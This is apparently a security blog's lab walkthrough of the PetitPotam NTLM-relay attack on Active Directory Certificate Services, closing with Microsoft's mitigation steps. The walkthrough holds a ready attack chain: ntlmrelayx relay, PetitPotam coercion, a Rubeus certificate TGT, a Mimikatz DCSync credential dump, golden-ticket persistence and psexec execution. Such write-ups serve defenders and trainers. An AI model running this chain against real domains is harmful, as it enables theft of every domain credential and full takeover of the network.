Introduction & Attack Anatomy

- The PetitPotam attack is a technique where we abuse the printer bug (Explained here: https://www.fortalicesolutions.com/posts/elevating-with-ntlmv1-and-the-printer-bug) to make a domain controller authenticate to our kali machine.
- Relaying the captured authentication to the web interface of AD Certificate services (ADCS) allows us to get the certificate of the domain controller’s computer account.
- Having this certificate can let us request a TGT for the computer account.
- And, with a TGT of a Domain Controller’s machine account, we can abuse its DCSync right on the domain to retrieve a full dump containing all domain users’ NTLM hashes.
- Having all user hashes and using them with a simple Pass-the-Hash attack, we can obtain code execution as a Domain Admin.
- Persistence can also be established with a Golden Ticket since the
krbtgtaccount hash would be obtainable.
Tools needed
- Impacket (https://github.com/SecureAuthCorp/impacket)
- PetitPotam (https://github.com/topotam/PetitPotam)
- Rubeus (https://github.com/GhostPack/Rubeus)
- Mimikatz (https://github.com/gentilkiwi/mimikatz)
Lab Setup and Conditions
1. DC.lab.local (192.168.126.129)

A Domain Controller with Active Directory Certificate Services Web Enrollment enabled

2. DC2.lab.local (192.168.126.130)

Another Domain Controller (PrintSpooler Service must be running to quickly force authentication.)
3. Kali Machine (192.168.126.132)
for triggering authentication and relaying to ADCS Web UI.


4. Windows Machine (192.168.126.128)
for requesting a TGT and doing the DCSync attack (The machine shouldn’t be in the domain, but should have the Domain Controller set as its primary DNS server).

5. normal user account (Lab\JohnSmith)
A regular domain user with no special privileges.
Steps to Create

1. Set up NTLM Relay on our attacker host to forward the captured authentication to ADCS Web UI
ntlmrelayx.py -t http://<CA_Server>/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
2. Use PetitPotam to force authentication from a domain controller back to the relaying kali machine
python3 PetitPotam.py -d <DOMAIN_FQDN> -u <USERNAME> -p <PASSWORD> <KALI> <TARGET_DC>

3. Recieve the Base64 certificate for the domain controller’s computer account

4. Use Rubeus on the windows machine to request a TGT for that account using the certificate
Rubeus.exe asktgt /outfile:kirbi /dc:<DOMAINCONTROLLER> /domain:<DOMAIN_FQDN> /user:<CAPTURED_DC_COMPUTER_ACCOUNT_NAME> /ptt /certificate:<CAPTURED_BASE64_CERTIFICATE>


5. Having the TGT in memory, use Mimikatz to do a DCSync attack
lsadump::dcsync /domain:<DOMAINFQDN> /user:<TARGET_USER>

6. Grab any domain admin’s hash to have code execution

7. (Optional) Create a Golden Ticket for persistence

Domain SID Lookup:
lookupsid.py <DOMAIN_FQDN>/<USERNAME>@<DC_IP>

Obtaining the krbtgt account’s hash:
lsadump::dcsync /domain:<DOMAIN_FQDN> /user:krbtgt
Golden ticket creation:
ticketer.py -nthash <KRBTGT_HASH> -domain-sid <DOMAIN_SID> -domain <DOMAIN_FQDN> <CAN_BE_NON_EXISTING_USERNAME>

Exporting ticket to the environment:
export KRB5CCNAME=/<CHOSEN_USERNAME>.ccache

Command execution using ticket:
psexec.py <DOMAIN_FQDN>/<CHOSEN_USERNAME>@<DC_FQDN> -k -no-pass
Mitigation:

1. Enable EPA for Certificate Authority Web Enrollment
IIS Manager -> Sites -> Default Web Site -> CertSrv -> Authentication -> Windows Authentication -> Right-click -> Advanced Settings -> Extended Protection: Required
2. Enable EPA for Certificate Enrollment Web Service
IIS Manager -> Sites -> Default Web Site ->


After enabling EPA in the UI, the Web.config file created by CES role at <%windir%>\systemdata\CES\<CA Name>_CES_Kerberos\web.config should also be updated by adding <extendedProtectionPolicy> set with a value of Always

3. Enable Require SSL, which will enable only HTTPS connections.
IIS Manager -> Sites -> Default Web Site -> CertSrv -> SSL Settings -> Require SSL
4. Restart IIS
From an elevated command prompt, type:
iisreset /restart
Conclusion
Having a non-secure AD CS Installation in a domain can present an attacker with an easy way to achieve Domain Admin privileges and gain Persistence. Luckily enough, with some simple mitigation steps, this can be resolved.
Credits
- Will Schroeder and Lee Christensen who wrote this excellent paper (https://www.specterops.io/assets/resources/Certified_Pre-Owned.pdf)
- Lionel Gilles for creating the PetitPotam Python Script
- Yang Zhang of Back2Zero team & Yongtao Wang (@Sanr) of BCM Social Corp, Eyal Karni, Marina Simakov and Yaron Zinar from Preempt & n1nty from A-TEAM of Legendsec at Qi’anxin Group for the PrinterBug (CVE-2019-1040)
- SecureAuthCorp for the awesome Impacket scripts
- Benjamin Delpy for the legendary mimikatz
- GhostPack for the Rubeus tool
- Harshit Rajpal for the amazing article explaining the attack (https://www.hackingarticles.in/domain-escalation-petitpotam-ntlm-relay-to-adcs-endpoints/)
- Microsoft Support for the mitigation guide (https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429)